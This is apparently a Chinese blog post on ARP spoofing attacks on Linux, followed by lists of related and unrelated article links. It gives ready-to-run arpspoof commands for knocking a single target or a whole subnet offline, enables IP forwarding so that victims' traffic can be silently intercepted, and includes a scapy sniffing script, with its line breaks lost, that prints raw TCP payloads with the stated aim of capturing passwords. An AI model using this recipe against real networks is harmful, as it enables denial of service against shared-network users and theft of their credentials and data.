关于linux上实现arp攻击截取密码

前言

这几天简单的研究了一下arp攻击,有一些进展,记录一下

环境准备

这里我是利用arpspoof 这个软件简单实现arp攻击,这个命令是属于dsniff 软件包中的

所以首先安装软件

sudo apt install dsniff

安装好后就可以攻击了

断网攻击

首先一个前提:你所攻击的对象必须和你在一个网关



linux查看网关命令

route -n

这里的10.50.20.254 就是我们的网关

然后对单一对象进行攻击

arpspoof -t 10.50.20.100 10.50.20.254 -i wlp3s0

这里的 -i指定的是网络设备名字,可以通过ifconfig 命令查看

那么上面这条命令就可以让10.50.20.100 这个ip上不了网

对所有同一网关下的所有设备进行攻击

arpspoof 10.50.20.254 -i wlp3s0

不指定-t就默认是指定所有ip

这样可以让所有与你统一网关下面的所有设备上不了网,除了你之外

拦截数据

让其他人上不了网很容易被察觉,所以接下来我们拦截数据

首先开启ipv4转发

echo 1 > /proc/sys/net/ipv4/ip_forward

这种修改是临时的,重启电脑后会会失效,永久修改可以更改 /etc/sysctl.conf 配置文件

在里面加一行

net.ipv4.ip_forward=1

一般配置文件里面有这一行,只需要取消注释即可

这种修改后,再次攻击后别人就不会断网了,你可以使用wireshark 对你对应的网络设备进行抓包,就可以获取到别人访问的和数据

其他

看见有一些文章拦截数据还要加一行

arpspoof -t 10.50.20.254 10.50.20.100 -i wlp3s0

也就是网关和攻击的ip调换位置,但其实这种是没有必要的,因为有些东西工具内部已经给你做好了(这里我懒得讲arp攻击的原理了,有兴趣的可以查查就知道这句写的意义了)

编写一个python脚本过滤用来获取数据

用wireshark查看拦截到的数据诸多不便,所以这里简单编写一个脚本用来过滤拦截到的数据

from scapy.all import *import redef pack_callback(packet):try:# print(packet['IP'].src)if packet[IP].dst=='10.10.10.4':try:s = str(packet[Raw].load)print(s)except Exception as e:# print(e)passexcept Exception as e:passsniff(filter="tcp port 8080",prn=pack_callback,iface="wlp3s0",count=0)

这里只是给一个例子,具体需求可以根据需求具体修改,我相信都有这样的能力

关于linux上实现arp攻击截取密码的更多相关文章

- linux下的ARP攻击(kali)

这是我的学习总结,刚入坑网络安全,写的不好或者有什么错误的希望大佬们指正 首先了解ARP的作用以及原理: ARP(Address Resolution Protocol,地址解析协议)是一个位于TCP ...

- kali linux下的arp攻击

这是我第一篇博客,写的不好请谅解 ____________________________(分割线)_______________________________ 在kali linux系统下自带工具 ...

- Linux下的ARP攻击-断网

1.软件工具安装 1. nmap --网络嗅探工具 2. dsniff ( arpspoof ) --ARP嗅探工具 3. net-tools ( ifconfig ) --网络工具 sudo ...

- Linux 上安装 Mysql 设置root密码问题

Ubuntu 18.10.1 Mysql 5.7.26-0 安装mysql apt-get install mysql-server 安装完可以直接使用,但是新版本在安装过程中没有提示设置root用户 ...

- linux ARP攻击处理

今天部门受到arp攻击 多说机器无法正常联网了,windows下的绑定下mac地址或者打开360arp防火墙就就ok了.我讲讲linux下的arp攻击的发现和处理吧.边学边讲,说的不对的欢迎大家指出, ...

- Linux防止ARP攻击的一些方法

方法一,最常用的绑定网关 一般服务器的网关是不会变动的,且vps也适用. 一.查看当前网关 [root@local@xiaohuai ~]# arp -a ? (218.65.22.122) at 8 ...

- 关于ARP攻击的原理以及在Kali Linux环境下的实现

关于ARP攻击的原理以及在Kali Linux环境下的实现 全文摘要 本文讲述内容分为两部分,前半部分讲述ARP协议及ARP攻击原理,后半部分讲述在Kali Linux环境下如何实现ARP攻击以及AR ...

- linux上redis安装配置及其防漏洞配置及其攻击方法

Linux上redis安装: 需先在服务器上安装yum(虚拟机可使用挂载的方式安装) 安装配置所需要的环境运行指令: yum -y install gcc 进入解压文件执行make 指令进行编译 执 ...

- ARP攻击之Kali Linux局域网断网攻击

特别声明: 我们学习研究网络安全技术的目的应是为了维护网络世界的安全,保护自己和他人的私有信息不被非法窃取和传播.请您遵守您所在地的法律,请勿利用本文所介绍的相关技术做背离道德或者违反法律的事情. S ...

- (转载)如何借助KeePassX在Linux上管理多个密码

转自:http://netsecurity.51cto.com/art/201311/417764.htm 如今,基于密码的身份验证在网上非常普遍,结果你恐怕数不清自己到底在使用多少个密码.实际上,据 ...

随机推荐

- 【SQLServer】max worker threads参数配置

查看和设置max worker threads USE master; //选中你想设置max worker threads的数据库.master表示在实例级别进行设置 GO EXEC sp_conf ...

- Jmeter中的JSON提取器用法

一.使用前提 一般来说JSON提取器只适用于响应结果中返回的是json数据 二.需求 在下一个接口调用上一个接口的数据,如:请求1返回的结果,处理以后作为请求2的参数使用. 首先需要下载JSON Ex ...

- this的指向问题、bind/call/apply改变this指向

this的指向问题 全局作用域下的this指向 无论是否是严格模式,全局作用域下的this始终指向window 函数内部的this 严格模式下: function test() { 'use stri ...

- 安装vm,在vm中安装windows10操作系统。

步骤:双击打开虚拟机文件 根据向导安装 下一步 然后等待安装 安装好了后点击许可证 ZF3R0-FHED2-M80TY-8QYGC-NPKYF YF390-0HF8P-M81RQ-2DXQE-M2U ...

- 通过vNode实现给列表字段打标签

问题 如何给列表数据打标签?类似下面这种样子 思路 数模转化(对接口请求回来的数据进行过滤标记,返回新的数据) 渲染新的数据模型 实现 1.过滤数据,需要打标签的采用jsx写法 业务数据的处理我封装在 ...

- 五、frp内网穿透客户端frpc.ini各配置参数详解

[必须]标识头[common]是不可或缺的部分 [必须]frps服务端IPserver_addr = 0.0.0.00.0.0.0为FRP服务端IP,客户端要填写为服务端已配置的对应的IP,或者是服务 ...

- Elasticsearch 堆内存

转载自:https://www.lbbniu.com/6148.html 1.什么是堆内存? Java 中的堆是 JVM 所管理的最大的一块内存空间,主要用于存放各种类的实例对象. 在 Java 中, ...

- 【微服务】- 服务调用 - OpenFeign

服务调用 - OpenFeign 生命不息,写作不止 继续踏上学习之路,学之分享笔记 总有一天我也能像各位大佬一样 一个有梦有戏的人 @怒放吧德德 分享学习心得,欢迎指正,大家一起学习成长! 介绍 O ...

- Python——索引与切片

#索引与切片 ##1.序列 序列:list,tuple,str 其中list是可变序列 typle,str是不可变序列 #修改序列的值 list = [3,4,5] tup = (3,4,5) str ...

- java设计模式之七大原则

java设计模式 以下内容为本人的学习笔记,如需要转载,请声明原文链接 https://www.cnblogs.com/lyh1024/p/16724932.html 设计模式 1.设计模式的目的 ...